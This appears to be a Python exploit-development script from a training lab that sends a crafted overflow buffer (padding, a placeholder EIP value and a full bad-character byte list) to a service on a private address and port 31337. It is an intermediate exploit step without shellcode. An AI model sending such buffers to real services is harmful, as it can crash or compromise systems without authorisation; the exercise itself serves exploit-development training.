 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
filler1 = b"\x41" * 146
eip = b"\x42" * 4
filler2 = b"\x43" * 550
buffer = filler1 + eip + badchars + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 31337))
s.send(buffer)
s.close()
print("\nDone!")